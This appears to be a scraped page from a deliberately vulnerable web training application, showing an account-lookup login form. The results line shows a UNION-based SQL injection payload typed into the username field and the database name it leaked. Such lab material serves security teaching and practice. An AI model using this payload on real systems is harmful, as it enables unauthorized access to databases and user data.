 Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
AJAX
Switch to SOAP Web Service Version of this Page
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' union select null,database( ),null,null,null -- ".1 records found.
Username=nowasp
Password=
Signature=